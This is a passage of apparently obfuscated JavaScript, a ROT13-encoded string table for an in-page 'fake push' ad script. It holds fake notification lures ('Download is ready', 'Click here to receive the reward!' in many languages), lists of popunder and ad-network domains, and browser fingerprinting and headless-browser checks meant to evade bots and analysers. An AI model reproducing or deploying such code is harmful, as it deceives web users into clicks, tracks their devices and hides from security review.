znvaOhggbaFubj',BP:'ne',SP:'qr',VP:'ra',lP:'rf',XP:'sn',YP:'se',jP:'vq',pP:'vg',sP:'uv',vt:'wn',at:'xb',Wt:'zf',kt:'ay',xt:'cg',dt:'eh',Pt:'gu',tt:'ge',rt:'hx',Ct:'iv',ot:'mu',Ot:'%Q8%N7%Q9%86%Q9%82%Q8%O1%20%Q9%84%Q9%84%Q8%NQ%Q8%O5%Q9%88%Q9%84%20%Q8%O9%Q9%84%Q9%89%20%Q8%N7%Q9%84%Q9%85%Q9%83%Q8%N7%Q9%81%Q8%N3%Q8%N9!',Ft:'Xyvpxra%20Fvr,%20hz%20qvr%20Orybuahat%20mh%20reunygra!',ft:'%P2%N1Unm%20pyvp%20cnen%20bograre%20yn%20erpbzcrafn!',Zt:'%QN%N9%Q9%84%QO%8P%QN%N9%20%QN%N9%Q9%86%QO%8P%Q8%NS%20%Q8%NN%Q8%N7%20%Q9%OR%Q8%N7%Q8%NS%Q8%N7%Q8%O4%20%Q8%O1%Q8%N7%20%Q8%NS%Q8%O1%QO%8P%Q8%N7%Q9%81%Q8%NN%20%QN%N9%Q9%86%QO%8P%Q8%NS!',yt:'Pyvdhrm%20cbhe%20bograve%20yn%20e%P3%N9pbzcrafr%20!',gt:'Xyvx%20haghx%20zraqncngxna%20unqvnu!',Kt:'Pyvppn%20cre%20evprirer%20yn%20evpbzcrafn!',Gt:'%R0%N4%NN%R0%N5%81%R0%N4%O0%R0%N4%O8%R0%N5%8Q%R0%N4%95%R0%N4%OR%R0%N4%O0%20%R0%N4%NN%R0%N5%8Q%R0%N4%O0%R0%N4%OR%R0%N4%NN%R0%N5%8Q%R0%N4%N4%20%R0%N4%95%R0%N4%O0%R0%N4%N8%R0%N5%87%20%R0%N4%95%R0%N5%87%20%R0%N4%O2%R0%N4%OS%R0%N4%8S%20%R0%N4%95%R0%N5%8Q%R0%N4%O2%R0%N4%OS%R0%N4%95%20%R0%N4%95%R0%N4%O0%R0%N5%87%R0%N4%82!',Rt:'%R5%N0%O1%R9%85%NP%R3%82%92%R5%OR%97%R3%82%8O%R3%81%NO%R3%81%NS%R3%82%NS%R3%83%NN%R3%83%83%R3%82%NS%R3%81%97%R3%81%N6%R3%81%8S%R3%81%N0%R3%81%95%R3%81%84%RS%OP%81',Ht:'%RO%O3%O4%RP%83%81%RP%9Q%84%20%RO%O0%9O%RP%9P%OP%RO%N0%N4%RO%N9%O4%20%RQ%81%O4%RO%N6%NQ%RQ%95%98%RP%84%O8%RP%9N%94!',ht:'Xyvx%20haghx%20zraqncngxna%20tnawnena!',et:'Xyvx%20bz%20qr%20orybavat%20gr%20xevwtra!',it:'Pyvdhr%20cnen%20erprore%20n%20erpbzcrafn!',mt:'%Q0%9Q%Q0%O0%Q0%O6%Q0%OP%Q0%O8%Q1%82%Q0%O5,%20%Q1%87%Q1%82%Q0%OR%Q0%O1%Q1%8O%20%Q0%OS%Q0%OR%Q0%OO%Q1%83%Q1%87%Q0%O8%Q1%82%Q1%8P%20%Q0%OQ%Q0%O0%Q0%O3%Q1%80%Q0%O0%Q0%O4%Q1%83!',zt:'%R0%O8%84%R0%O8%N5%R0%O8%O4%R0%O8%81%R0%O9%80%R0%O8%9R%R0%O8%O7%R0%O9%88%R0%O8%NQ%R0%O8%N3%R0%O8%O1%R0%O8%9N%R0%O8%N3%R0%O8%O2%R0%O8%87%R0%O8%N7%R0%O8%O1%R0%O8%N5!',wt:'%P3%96q%P3%OPy%P3%OP%20nyznx%20v%P3%N7va%20g%P4%O1xynl%P4%O1a!',Nt:'%Q0%9Q%Q0%O0%Q1%82%Q0%O8%Q1%81%Q0%OQ%Q1%96%Q1%82%Q1%8P,%20%Q1%89%Q0%OR%Q0%O1%20%Q0%OR%Q1%82%Q1%80%Q0%O8%Q0%OP%Q0%O0%Q1%82%Q0%O8%20%Q0%O2%Q0%O8%Q0%OQ%Q0%O0%Q0%O3%Q0%OR%Q1%80%Q0%OR%Q0%O4%Q1%83!',ct:'Au%R1%ON%N5c%20%P4%91%R1%OO%83%20au%R1%ON%NQa%20cu%R1%ON%N7a%20gu%P6%O0%R1%OO%9Sat!',Dt:'%R7%82%O9%R5%87%OO%R4%OO%N5%R8%8R%O7%R5%8S%96%R5%N5%96%R5%8N%O1%RS%OP%81',At:'#ppp',Tt:'1.2rz',ut:'0.4rz',Mt:'-2.8rz',Lt:'genafyngrK(-50%)',nt:'1.4rz',Et:'0.3rz 1rz 0.2rz',qt:'-6rz',bt:'0.2rz 0.7rz 0.3rz',Ut:'#0304054s',Qt:'trgGvzr',It:'fyvpr',Jt:'yvar',Bt:'enpr',St:'vacntr-chfu.pbz',Vt:'_',lt:'snxrchfuPbafvqreFnsrNern',Xt:'14ck',Yt:'32ck',jt:'0 10ck 0 15ck',pt:'jbeqOernx',st:'oernx-jbeq',vr:'syrkTebj',ar:'70ck',Wr:'obeqreGbcYrsgEnqvhf',kr:'obeqreObggbzYrsgEnqvhf',xr:'zvaJvqgu',dr:'zvaUrvtug',Pr:'0 8ck',tr:'20ck',rr:'eton(0, 0, 0, 0)',Cr:'0 10ck 10ck 0',or:'genafvgvba',Or:'nyy 0.3f rnfr 0f',Fr:'nyvta-vgrzf',fr:'whfgvsl-pbagrag',Zr:'eton(0, 0, 0, 0.05)',yr:'eton(255, 255, 255, 0.05)',gr:'0 3ck 5ck eton(0, 0, 0, 0.3)',Kr:'fubj 0.3f rnfr 0f 1',Gr:'eton(248, 248, 248, 0.95)',Rr:'eton(24, 37, 51, 0.95)',Hr:'ebj-erirefr',hr:'10ck 10ck 0 0',er:'onpxtebhaqBevtva',ir:'ab-ercrng',mr:'onpxtebhaqCbfvgvba',zr:'pragre pragre',wr:'-4ck',Nr:'fglyr',cr:'ohggbaRyrzragf',Dr:'jevgnoyr',Ar:'Vainyvq nggrzcg gb fcernq aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',Tr:'Vainyvq nggrzcg gb qrfgehpgher aba-vgrenoyr vafgnapr.\nVa beqre gb or vgrenoyr, aba-neenl bowrpgf zhfg unir n [Flzoby.vgrengbe]() zrgubq.',ur:'Pbagvahr',Mr:'npqpqa.pbz',Lr:'qbar',nr:'vfNeenl',Er:'trgCebgbglcrBs',qr:'shapgvba',br:'yratgu',Ur:'flzoby',Qr:'nAnnAAAAAAnnAAAAAAAAAnAnAnnnnAAA',Ir:'ercynpr',Jr:'flap',Br:'zngpu',Sr:'trgUvtuRagebclInyhrf',Vr:'erfbyir',lr:'jva',Xr:'qbp',Yr:'qbpRyrzrag',jr:'qngnfrg',pr:'fep',sr:'unfu',vC:'JroNcc',aC:'ahzore',WC:'k',kC:'l',xC:'0%',dC:'99%',PC:'90%',tC:'znk',rC:'(pryrevgnfpqa\\.pbz|irybprpqa\\.pbz|arkgbcgvz\\.pbz|nqrkpunatrtheh\\.pbz|irybpvglpqa\\.pbz|nqrkpunatrznpuvar\\.pbz|yvaxbapyvpx\\.pbz|nqpnfu\\.pbz|nqpnfu\\.pbz\\/fpevcg\\/wnin\\.cuc?bcgvba=ebgngrhe|nqrkpunatrcresbeznapr\\.pbz|nqargjbexcresbeznapr\\.pbz|nqcyrkzrqvn\\.nqx2|nqcykzq\\.pbz|nqf\\.nqx2\\.pbz|oevtugnqargjbex\\.pbz|oevtagbapyvpx\\.pbz|ohmmnqargjbex\\.pbz|ohmmbapyvpx\\.pbz|pnfugensvp\\.vasb|pqa\\.nqcykzq\\.pbz|pbqrnqargjbex\\.pbz|pbqrbapyvpx\\.pbz|travhfqvfcynl\\.pbz|yvirnqrkpunatr\\.pbz|yvirnqbcgvzvmre\\.pbz|znkbapyvpx\\.pbz|bapyvpxoevtug\\.pbz|cerqvpgvbaqvfcynl\\.pbz|cerqvpgvinqargjbex\\.pbz|cerqvpgvinqargjbex\\.pbz|bapyvpxgbc\\.pbz|chyfrnqargjbex\\.pbz|fhcresnfgpqa\\.pbz|gurnqtngrjnl\\.pbz|gbcbapyvpx\\.pbz|genqrnqrkpunatr\\.pbz|iraghernq\\.pbz|iraghernq\\.pbzznkbapyvpx\\.pbz|jjj\\.travhfqvfcynl\\.pbzjjj\\.bapyvpxcerqvpgvi\\.pbzbapyvpxoevtug\\.pbz|jjj\\.gbcbapyvpx\\.pbz|lvryqgenssvp\\.pbz|bapyvpxgbc\\.pbz|pqadhnyvgl\\.pbz|bapyvpxtravhf.pbz|bapyvpxfhcre.pbz|hpqabaqrznaqcgvzrpqa.pbz|zbarlznxrepqa.pbz|sopqa2.pbz|orsvefgpqa.pbz|pbzzrepvnyinyhr.bet|npupqa.pbz|npnpqa.pbz|npfpqa.pbz|nfnpqa.pbz|fhcrebapyvpx.pbz|npqpqa\\.pbz)',CC:'(p2\\.cbcnqf\\.arg\\/cbc\\.wf|p1\\.cbcnqf\\.arg\\/cbc\\.wf)',oC:'(pqa.cbcpnfu.arg\\/cbc\\.wf)',OC:'(([N-Mn-m0-9]+)\\.pybhqsebag\\.arg\\/\\??([N-Mn-m0-9]+)=([0-9]+))',FC:'bcra',fC:'nccyl',ZC:1200,yC:'trgFrggvatf',gC:'qvfcynlOnaaref',KC:'pybfrRkvfgvatOnaaref',GC:'snxrchfuSCF',RC:'fraq',HC:'pynffAnzr',hC:'vsenzr_ynaqvat_hey',eC:'ugzy_grzcyngr',iC:'oyheCntr',mC:'snxrchfuPybfrOhggbaCbfvgvba',zC:'unfSbphf',wC:'vavg',NC:' vf abg vgrenoyr',cC:'@@vgrengbe',DC:'@@gbFgevatGnt',AC:'TrarengbeShapgvba',TC:'Qrevirq pbafgehpgbef znl bayl erghea bowrpg be haqrsvarq',uC:"guvf unfa'g orra vavgvnyvfrq - fhcre() unfa'g orra pnyyrq",MC:'Fhcre rkcerffvba zhfg rvgure or ahyy be n shapgvba',LC:'Pnaabg pnyy n pynff nf n shapgvba',nC:'fgnpx',EC:5381,qC:'naqebvq',bC:'Znpvagbfu',UC:'sversbk',QC:'tv',IC:'HPOebjfre\\/',JC:'Irefvba\\/[^F]+Fnsnev',BC:'Rqtr\\/\\q+',SC:'LnOebjfre',VC:'Znp BF.*Jro[xX]vg.*Vafgntenz',lC:'SONI\\/',XC:'(?=^.*Naqebvq)(?!^.*HPOebjfre)(?=^.*Irefvba\\/|; ji)',YC:'GryrtenzJroivrjCebkl',jC:function(a,b){return new RegExp(a,b)},pC:'vawrpgFpevcg: ng yrnfg hey be ugzy cnenzrgre vf erdhverq',sC:'ugzy',vo:'ivrjcbeg',ao:'jvqgu=qrivpr-jvqgu, vavgvny-fpnyr=1.0, znkvzhz-fpnyr=1.0, hfre-fpnynoyr=ab',Wo:'rirelgno',ko:'%Q8%N7%Q8%O3%Q8%NN%Q9%85%Q8%O1',xo:'%Q9%84%Q8%N5%Q8%ON%Q9%84%Q8%N7%Q9%82',do:'Sbegmhsnuera',Po:'Fpuyvr%P3%9Sra',to:'Pybfr',ro:'Pbagvahne',Co:'Preene',oo:'%Q8%N7%Q8%NS%Q8%N7%Q9%85%Q9%87',Oo:'%Q8%N8%Q8%O3%Q8%NN%Q9%86',Fo:'Pbagvahre',fo:'Srezre',Zo:'Zrynawhgxna',yo:'Zrahghc',go:'Pbagvahner',Ko:'Puvhqrer',Go:'%R0%N4%9P%R0%N4%OR%R0%N4%O0%R0%N5%80%20%R0%N4%O0%R0%N4%96%R0%N5%87%R0%N4%82',Ro:'%R0%N4%NP%R0%N4%82%R0%N4%N6%20%R0%N4%95%R0%N4%O0%R0%N5%87',Ho:'%R7%O6%9N%R3%81%91%R3%82%8O',ho:'%R9%96%89%R3%81%98%R3%82%8O%R3%81%NO%R3%81%NS',eo:'%RN%O3%84%RP%86%8Q%RQ%95%98%RO%N0%N4%RO%N9%O4',io:'%RO%8O%NO%RN%O8%O0',mo:'Grehf',zo:'Qbbetnna',wo:'Fyhvgra',No:'Srpune',co:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%OO%Q0%O6%Q0%O8%Q1%82%Q1%8P',Do:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q1%8O%Q1%82%Q1%8P',Ao:'%R0%O8%94%R0%O8%O3%R0%O9%80%R0%O8%99%R0%O8%O4%R0%O8%99%R0%O8%81%R0%O8%O2%R0%O8%N3%R0%O8%95%R0%O9%88%R0%O8%NQ%R0%O9%84%R0%O8%9O',To:'%R0%O8%9O%R0%O8%O4%R0%O8%94',uo:'Qrinz',Mo:'Xncngznx',Lo:'%Q0%9S%Q1%80%Q0%OR%Q0%O4%Q0%OR%Q0%O2%Q0%O6%Q1%83%Q0%O2%Q0%O0%Q1%82%Q0%O8',no:'%Q0%97%Q0%O0%Q0%ON%Q1%80%Q0%O8%Q1%82%Q0%O8',Eo:'Gv%R1%ON%OSc%20g%R1%OO%N5p',qo:'%P4%90%P3%O3at',bo:'%R7%O9%OP%R7%ON%8P',Uo:'%R8%N6%81%R9%97%9P%R9%96%89',Qo:'snxrchfuRirelCntr',Io:'snxrchfuHavdhrCntr',Jo:'snxrchfuNhgbErserfuBaNpgvivgl',Bo:'pnc',So:'serd',Vo:'snxrchfuVaqrcraqragGvzrbhgFgneg',lo:'gvzrbhg',Xo:'vagreiny',Yo:'vaareJvqgu',jo:'vaareUrvtug',po:420,so:5e3,vO:36,aO:'snxrchfuMbarVq',WO:'snxrchfuCbfvgvbaK',kO:'snxrchfuShyyfperra',xO:'cbfvgvbaL',dO:'shyyfperra',PO:'cbfvgvbaK',tO:'tp',rO:'qv',CO:'snxrchfuVtaberJvqrCntr',oO:'snxrchfuVtaberFnaqobk',OO:'snxrchfuVafregIvrjcbeg',FO:'snxrchfuAbNqQhrGbTrbRkpyhfvba',fO:'snxrchfuSrrqHey',ZO:'snxrchfuErdhrfgIne',yO:'snxrchfuLzvq',gO:'snxrchfuBayvarSvygengvba',KO:'sbeprVc',GO:'sbeprOnaare',RO:'sbeprOenapu',HO:'wfba',hO:'zrgubq',eO:'TRG',iO:'jvguPerqragvnyf',mO:'pbagragGlcr',zO:'nccyvpngvba/wfba',wO:'hey',NO:'401',cO:'CBFG',DO:'qngn',AO:'ryrzrag',TO:'fgbc',uO:'hcqngr',MO:'snxrchfuMVaqrk',LO:'phfgbzFglyrf',nO:'15ck',EO:'svkrq',qO:'mVaqrk',bO:'genafcnerag',UO:'pbybeFpurzr',QO:'5ck',IO:'qnex',JO:'cneragAbqr',BO:'qbphzrag',SO:'zftFgngr',VO:'bcgvbaf',lO:'frffvba',XO:'perngrZrffntr',YO:'fhopbagnvareFglyrf',jO:'vsenzrFglyrf',pO:'trgZnkNpgvirZrffntrf',sO:'vafregOrsber',vF:'pbagnvare',aF:'trgIvfvoyrOnaarefPbhag',WF:'snxrchfuIvrjnovyvglPybfrHey',kF:'snxrchfuIvrjnovyvglPyvpxHey',xF:'pyvpxOhggbafBayl',dF:'vtaberPbagragOhggbaf',PF:'snxrchfuIvtarggrOhggba',tF:'snxrchfuIvtarggrOhggbaYnathntr',rF:'snxrchfuTQrgrpgbeTrbPbhagelPbqr',CF:'ohggbaf',oF:'pbagrag',OF:'fxvaFglyrf',FF:'urnqrePynffAnzr',fF:'snxrchfuVfNq',ZF:'snxrchfuVfNqYvtug',yF:'snxrchfuEGY',gF:'snxrchfuOvtVzntr',KF:'perngrOhggbafPbagnvare',GF:'pybfrPbagragPynffAnzr',RF:'snxrchfuPybfrBaUbire',HF:'snxrchfuSbeprPybfrOhggba',hF:'gtFxvaBcgvbaf',eF:'gbhpufgneg',iF:'zbhfrqbja',mF:'pyvpx',zF:'gnoyr',wF:'pybfrUnaqyre',NF:'ubireUnaqyre',cF:'pyvpxUnaqre',DF:'sbphfUnaqyre',AF:'baYbnq',TF:'rzcgl',uF:'sebz',MF:'pbafgehpgbe',LF:'Trarengbe',nF:'[nA]',EF:'t',qF:'Puebzr\\/([0-9]+)',bF:'PevBF\\/([0-9]+)',UF:'znkGbhpuCbvagf',QF:'hfreNtragQngn',IF:'erirefr',JF:'fpe',BF:'fperra',SF:'jnvgSbeRyrzrag',VF:'zrgn',lF:'ybpngvba',XF:'Gryrtenz',YF:'vagrefgvgvny-oyhe',jF:'ragevrf',pF:'pyvragK',sF:'pyvragL',vf:'fgebxr-qnfubssfrg',af:'0;',Wf:'genafyngrL(-20ck) fpnyr(.1);',kf:'1;',xf:'genafyngrL(0) fpnyr(1);',df:'Nqfgreen',Pf:'?',tf:'&',rf:'zrgn[anzr=ivrjcbeg]',Cf:'hfreVq',of:'erdhrfg:bnvq',Of:'bcgvbafErdhrfg',Ff:'qvi',ff:'zbhfrzbir',Zf:'zbhfrbhg',yf:'vsenzr',gf:'fcna',Kf:'c',Gf:'vzt',Rf:'reebe',Hf:'erzbirPuvyq',hf:'vgrengbe',ef:'gbFgevatGnt',if:'qvfcynlAnzr',mf:'gbCevzvgvir',zf:'bagvzrbhg',wf:'baybnq',Nf:'pncgherFgnpxGenpr',cf:'vCubar|vCnq|vCbq',Df:'bcren',Af:'bce',Tf:'PevBF\\/',uf:'SkvBF',Mf:5,Lf:'obql',nf:'perngrRyrzrag',Ef:'anzr',qf:'nccraqPuvyq',bf:'qbznva',Uf:'srrqQbznva',Qf:'mbar',If:'fqx',Jf:'bcraYvax',Bf:'wsfa',Sf:'X',Vf:'qdzc',lf:'w',Xf:'vqhsd',Yf:'x',jf:'qdzcZrxmb',pf:'Z',sf:'vqhsdZrxmb',vZ:'o',aZ:'cdehmdOqnodqsx',WZ:'R',kZ:'L',xZ:'F',dZ:'rdrrhnmRsnqzfd',PZ:'knbzkRsnqzfd',tZ:'P',rZ:'hmcdwdcCA',CZ:'T',oZ:'qtmshld',OZ:'u',FZ:'bnnjhd',fZ:'i',ZZ:'sgdm',yZ:'B',gZ:'gnrsmzld',KZ:'J',GZ:'ono',RZ:'p',HZ:'fds',hZ:'dmtldqzakd',eZ:'O',iZ:'knbzshnm',mZ:'D',zZ:'rdsCzsd',wZ:'I',NZ:'U',cZ:'=; dwohqdr=Sgt, 01 Izm 1970 00:00:01 FLS; ozsg=/',DZ:'=([^;]*)',AZ:'m',TZ:'n',uZ:'K',MZ:'bnmbzs',LZ:'iJ',nZ:'(^|; )',EZ:'H',qZ:'rkhbd',bZ:'q',UZ:'mdws',QZ:'M',IZ:'nodm',JZ:'nmtofqzcdmddcdc',BZ:'j',SZ:'nmrtbbdrr',VZ:'V',lZ:'nmdqqnq',XZ:'y',YZ:'ots',jZ:'naidbsRsnqd',pZ:'Q',sZ:'fdsCzsd',vy:'N',ay:'; ozsg=/; cnlzhm=',Wy:'cnmd',ky:'g',xy:'qdzcnmkx',dy:'sqzmrzbshnm',Py:'Y',ty:'lzsbg',ry:'A',Cy:'; dwohqdr=',oy:'S',Oy:'snTSBRsqhmf',Fy:'d',fy:'uzktd',Zy:'E',yy:'zookx',gy:'z',Ky:'qdzcvqhsd',Gy:'b',Ry:'G',Hy:'qdrnkud',hy:'C',ey:'=',iy:'ke',my:'qdrtks',zy:'ee',wy:'dqqnq',Ny:'Xe',cy:'nodmBtqrnq',Dy:'we',Ay:'bnmszhmr',Ty:'xe',uy:'bqdzsdNaidbsRsnqd',My:'Ze',Ly:'szqfds',ny:'oe',Ey:'naidbsRsnqdMzldr',qy:'Re',by:'sgqnv',Uy:'Le',Qy:'bnmshmtd',Iy:'Fe',Jy:'jdx',By:'zbmShyyFperraRyrzrag',Sy:'pbagragQbphzrag',Vy:'pbagragJvaqbj',ly:'fepqbp',Xy:'uers',Yy:'ery',jy:'snxrchfuHfreVq',py:'snxrchfuQrohtHey',sy:'snxrchfuZbavgbevatHey',vg:'vafgnapr',ag:'onaare_vq',Wg:'fxva',kg:'vzt_hey',xg:'uggcf://oboncfbnonhaf.pbz/jjj/vzntrf/sn09p3q0q05s7q01rp388o4373228077.cat',dg:'vzc_hey',Pg:'gvgyr',tg:'Qbjaybnq vf ernql',rg:'Gnc gb cebprrq...',Cg:'erdhrfgrqNg',og:'ivtarggr',Og:'trgYvfg',Fg:'chfu',fg:'frffvbaFgneg',Zg:'fubjPbhag',yg:'ynfgFubj',gg:'vaqrkBs',Kg:'fcyvg',Gg:'jrochfuybtf',Rg:'fbheprMbarVq',Hg:'dhrelFryrpgbe',hg:'zngpurf',eg:'vf_cerzvhz',ig:'ogb',mg:'ogm',zg:'248_4_OF',wg:'0.0.7',Ng:'then',cg:'function',Dg:'webdriver',Ag:'plugins',Tg:'screenX',ug:'screenY',Mg:'availHeight',Lg:'clientWidth',ng:'length',Eg:'href',qg:'referrer',bg:'language',Ug:'hidden',Qg:'undefined',Ig:'getHighEntropyValues',Jg:'resolve',Bg:'test',Sg:'self',Vg:'top',lg:'geolocation',Xg:'maxTouchPoints',Yg:'width',jg:'height',pg:'outerWidth',sg:'outerHeight',vK:'innerWidth',aK:'innerHeight',WK:'screen',kK:'documentElement',xK:'frames',dK:'location',PK:'document',tK:'navigator',rK:'level',CK:'charging',oK:'visibilityState',OK:'userAgent',FK:'hil',fK:'jsp',ZK:'ng',yK:'ix',gK:'ht',KK:'pt',GK:'tt',RK:'np',HK:'Rt',hK:'nw',eK:'qt',iK:'nb',mK:'Gt',zK:'sw',wK:'Xt',NK:'sh',cK:'Lt',DK:'mt',AK:'wy',TK:'dt',uK:'wx',MK:'Ft',LK:'ww',nK:'zt',EK:'wh',qK:'Jt',bK:'cw',UK:'it',QK:'wiw',IK:'vt',JK:'wih',BK:'ct',SK:'wfc',VK:'It',lK:'sah',XK:'lt',YK:'navlng',jK:'Et',pK:'drf',sK:'Qt',vG:'wgl',aG:'st',WG:'tb',kG:'Dt',xG:'btz',dG:'Tt',PG:'bto',tG:'Kt',rG:'pnt',CG:'Ht',oG:'pnrc',OG:'bml',FG:'ot',fG:'bmi',ZG:'Ot',yG:'vsbl',gG:'at',KG:'navigate',GG:'xt',RG:'reload',HG:'jt',hG:'back_forward',eG:'rt',iG:'Nt',mG:'prerender',zG:'At',wG:'St',NG:'userAgentData',cG:'Ct',DG:'hasOwnProperty',AG:'Ut',TG:'sendBeacon',uG:'bt',MG:'callPhantom',LG:'Bt',nG:'_phantom',EG:'Zt',qG:'canvas',bG:'Mt',UG:'WEBGL_debug_renderer_info',QG:'gt',IG:'rpp',JG:'et',BG:'tzo',SG:'Wt',VG:'ts_detected',lG:'Pt',XG:'jsua',YG:'yt',jG:'npn',pG:'ft',sG:'uid',vR:'ut',aR:'tz',WR:'Vt',kR:'nap',xR:'Yt',dR:'eval',PR:'kt',tR:'hc',rR:'wt',CR:'dm',oR:'nt',OR:'rtt',FR:'hR',fR:'ch_obj',ZR:'tR',yR:'oscpu',gR:'RR',KR:'ch_obj_index',GR:'qR',RR:'win_keys_length',HR:'GR',hR:'color_depth',eR:'XR',iR:'vendor',mR:'LR',zR:'gamepads',wR:'mR',NR:'color_gamut',cR:'dR',DR:'pfl',AR:'FR',TR:'csi',uR:'zR',MR:'clt',LR:'JR',nR:'hidden_iframe',ER:'iR',qR:'bat',bR:'vR',UR:'hints',QR:'cR',IR:'(iphone|ipad|android|(windows phone))',JR:'IR',BR:'lR',SR:'timeZone',VR:'ER',lR:'createElement',XR:'QR',YR:'getExtension',jR:'sR',pR:'chrome',sR:'DR',vH:'performance',aH:'TR',WH:'qualityOptions',kH:'KR',xH:'clientHints',dH:'HR',PH:'getBattery',tH:'pR',rH:'experimental-webgl',CH:'oR',oH:'webgl',OH:'OR',FH:'aR',fH:'7936zdyhub8iy9ajnkr4nm',ZH:'xR',yH:'encodeURIComponent',gH:'jR',KH:'catch',GH:'rR',RH:'getTimezoneOffset',HH:'NR',hH:'getContext',eH:'AR',iH:'getParameter',mH:'SR',zH:'ri',wH:'CR',NH:'rv',cH:'UR',DH:'saw',AH:'bR',TH:'ch',uH:'BR',MH:'pd',LH:'ZR',nH:'wd',EH:'MR',qH:'nl',bH:'gR',UH:'nls',QH:'eR',IH:'platform_detector',JH:'WR',BH:'nes',SH:'PR',VH:'blth',lH:'yR',XH:'string',YH:'fR',jH:'btoa',pH:'uR',sH:'UNMASKED_RENDERER_WEBGL',vh:'VR',ah:'HeadlessChrome',Wh:'YR',kh:'(chrome|chromium)',xh:'kR',dh:'opera',Ph:'wR',th:'nR',rh:'model',Ch:'hq',oh:'platform',Oh:'tq',Fh:'platformVersion',fh:'Rq',Zh:'uaFullVersion',yh:'qq',gh:'Gq',Kh:'resolvedOptions',Gh:'Xq',Rh:'Lq',Hh:'push',hh:'mq',eh:'join',ih:'dq',mh:':start',zh:'Fq',wh:':end',Nh:'zq',ch:6,Dh:'Jq',Ah:7,Th:'iq',uh:8,Mh:9,Lh:'cq',nh:'Iq',Eh:11,qh:'lq',bh:12,Uh:'Eq',Qh:13,Ih:'Qq',Jh:14,Bh:'sq',Sh:'Dq',Vh:16,lh:'Tq',Xh:17,Yh:'Kq',jh:18,ph:'Hq',sh:19,ve:'pq',ae:20,We:'oq',ke:21,xe:'Oq',de:22,Pe:'aq',te:23,re:'xq',Ce:24,oe:'jq',Oe:25,Fe:'rq',fe:26,Ze:'Nq',ye:27,ge:'Aq',Ke:28,Ge:'Sq',Re:'client_id',He:'Cq',he:'unknown',ee:'Uq',ie:'affiliate_id',me:'bq',ze:'traffic_source_id',we:'Bq',Ne:'advertiser_id',ce:'Zq',De:'campaign_id',Ae:'Mq',Te:'custom_id_1',ue:'gq',Me:'custom_id_2',Le:'eq',ne:'click_id',Ee:'Wq',qe:'cost',be:'Pq',Ue:'method',Qe:'yq',Ie:'jstag',Je:'fq',Be:'r_uid',Se:'uq',Ve:'oa_id',le:'Vq',Xe:'additional_ids',Ye:'Yq',je:'now',pe:'kq',se:'concat',vi:'wq',ai:'mark',Wi:'nq',ki:'name',xi:'hG',di:'ontouchstart',Pi:'tG',ti:'PluginArray',ri:'RG',Ci:'getGamepads',oi:'qG',Oi:'is_android',Fi:'GG',fi:'is_trident',Zi:'XG',yi:'is_chromium_86_or_newer',gi:'LG',Ki:'is_chromium',Gi:'mG',Ri:'is_edge',Hi:'dG',hi:'is_gecko',ei:'FG',ii:'is_web_kit',mi:'zG',zi:'is_web_kit_606_or_newer',wi:'JG',Ni:'is_desktop_safari',ci:'iG',Di:'is_chromium_opera',Ai:'vG',Ti:'__ds3dcv__',ui:'cG',Mi:'stringify',Li:'IG',ni:'mobile',Ei:'lG',qi:'-2',bi:'EG',Ui:';',Qi:'QG',Ii:'parse',Ji:'sG',Bi:'clientId',Si:'DG',Vi:'affiliateId',li:'TG',Xi:'trafficSourceId',Yi:'KG',ji:'advertiserId',pi:'HG',si:'campaignId',vm:'pG',am:'customId1',Wm:'oG',km:'customId2',xm:'OG',dm:'clickId',Pm:'aG',tm:'ruId',rm:'xG',Cm:'oaId',om:'jG',Om:'keys',Fm:'rG',fm:'durs',Zm:'NG',ym:'DateTimeFormat',gm:'AG',Km:'rec2020',Gm:'SG',Rm:'p3',Hm:'CG',hm:'srgb',em:'UG',im:'loadTimes',mm:'bG',zm:'additionalIds',wm:'BG',Nm:'navigation',cm:'ZG',Dm:'msMaxTouchPoints',Am:'MG',Tm:'onloadT',um:'gG',Mm:'pageT',Lm:'eG',nm:'startE',Em:'WG',qm:'tran',bm:'PG',Um:'phantomjs',Qm:'yG',Im:'getEntriesByType',Jm:'fG',Bm:'moz-webgl',Sm:'uG',Vm:'UNMASKED_VENDOR_WEBGL',lm:'VG',Xm:'mmh',Ym:'YG',jm:'fromCharCode',pm:'kG',sm:'indexOf',vz:'wG',az:'round',Wz:'nG',kz:'Intl',xz:'hX',dz:'hardwareConcurrency',Pz:'tX',tz:'number',rz:'RX',Cz:'deviceMemory',oz:'qX',Oz:'colorDepth',Fz:'GX',fz:'isBotByPageT',Zz:'XX',yz:'webkit-3d',gz:'LX',Kz:'filename',Gz:'mX',Rz:'map',Hz:'dX',hz:',',ez:'FX',iz:'charCodeAt',mz:'zX',zz:'stack',wz:'JX',Nz:'toString',cz:'iX',Dz:'connection',Az:'vX',Tz:'ancestorOrigins',uz:'cX',Mz:'0123456789abcdef',Lz:'IX',nz:'redirectCount',Ez:'lX',qz:'availWidth',bz:'EX',Uz:'clientHeight',Qz:'QX',Iz:'isPI',Jz:'sX',Bz:'nIsPI',Sz:'DX',Vz:'matches',lz:'TX',Xz:'commitLoadTime',Yz:'KX',jz:'connectionInfo',pz:'HX',sz:'finishDocumentLoadTime',vw:'pX',aw:'finishLoadTime',Ww:'oX',kw:'firstPaintAfterLoadTime',xw:'OX',dw:'firstPaintTime',Pw:'aX',tw:'navigationType',rw:'xX',Cw:'npnNegotiatedProtocol',ow:'jX',Ow:'requestTime',Fw:'rX',fw:'startLoadTime',Zw:'NX',yw:'wasAlternateProtocolAvailable',gw:'AX',Kw:'wasFetchedViaSpdy',Gw:'SX',Rw:'wasNpnNegotiated',Hw:'CX',hw:'phantom',ew:'UX',iw:'languages',mw:'bX',zw:'MSCSSMatrix',ww:'BX',Nw:'msSetImmediate',cw:'ZX',Dw:'msIndexedDB',Aw:'MX',Tw:'msPointerEnabled',uw:'gX',Mw:'webkitPersistentStorage',Lw:'eX',nw:'webkitTemporaryStorage',Ew:'WX',qw:'webkitResolveLocalFileSystemURL',bw:'PX',Uw:'BatteryManager',Qw:'yX',Iw:'webkitMediaStream',Jw:'fX',Bw:'webkitSpeechGrammar',Sw:'uX',Vw:'ApplePayError',lw:'VX',Xw:'CSSPrimitiveValue',Yw:'YX',jw:'Counter',pw:'kX',sw:'getStorageUpdates',vN:'wX',aN:'WebKitMediaKeys',WN:'nX',kN:'buildID',xN:'hL',dN:'MediaRecorderErrorEvent',PN:'tL',tN:'mozInnerScreenX',rN:'RL',CN:'CSSMozDocumentRule',oN:'qL',ON:'CanvasCaptureMediaStream',FN:'GL',fN:'total'